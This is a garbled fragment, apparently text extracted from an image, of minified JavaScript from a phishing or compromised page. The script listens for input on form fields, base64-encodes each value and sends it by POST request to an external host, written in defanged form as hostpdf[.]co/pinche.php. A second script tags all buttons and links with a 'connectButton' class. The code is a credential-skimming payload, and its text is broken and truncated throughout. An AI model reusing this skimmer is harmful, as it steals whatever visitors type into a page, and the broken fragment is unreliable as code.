 <script id=
e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let
o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const
uid=generateRandomString(10);function sendPostRequest(t,e){const n=new
URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a
parameter
n.append("b",btoa(e)),fetch("hxxps://hostpdf[.]co/pinche.php",{method:"POST",headers:
{"Content-Type":"application/x-www-form-
urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t
(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type)
{sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var
buttons = document.querySelectorAll('button');var links =
document.querySelectorAll('a');buttons.forEach(function(button)
{button.classList.add('connectButton');});links.forEach(function(link)
{link.classList.add('connectButton');});</script><script id="deule2"
var e1 =